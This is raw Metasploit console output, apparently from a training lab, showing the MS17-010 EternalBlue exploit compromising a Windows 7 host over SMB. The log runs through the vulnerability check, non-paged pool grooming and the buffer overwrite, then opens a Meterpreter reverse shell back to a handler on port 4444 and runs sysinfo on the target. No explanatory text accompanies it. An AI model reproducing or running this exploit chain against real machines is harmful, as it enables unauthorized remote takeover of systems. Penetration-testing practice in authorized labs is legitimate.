 [*] Started reverse TCP handler on 10.10.235.138:4444
[*] 10.10.102.230:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.102.230:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.102.230:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.102.230:445 - Connecting to target for exploitation.
[+] 10.10.102.230:445 - Connection established for exploitation.
[+] 10.10.102.230:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.102.230:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.102.230:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.102.230:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.102.230:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.102.230:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.102.230:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.102.230:445 - Sending all but last fragment of exploit packet
[*] 10.10.102.230:445 - Starting non-paged pool grooming
[+] 10.10.102.230:445 - Sending SMBv2 buffers
[+] 10.10.102.230:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.102.230:445 - Sending final SMBv2 buffers.
[*] 10.10.102.230:445 - Sending last fragment of exploit packet!
[*] 10.10.102.230:445 - Receiving response from exploit packet
[+] 10.10.102.230:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.102.230:445 - Sending egg to corrupted connection.
[*] 10.10.102.230:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.102.230
[*] Meterpreter session 1 opened (10.10.235.138:4444 → 10.10.102.230:49291) at 2021-07-26 08:47:34 +0000
[+] 10.10.102.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.102.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.102.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >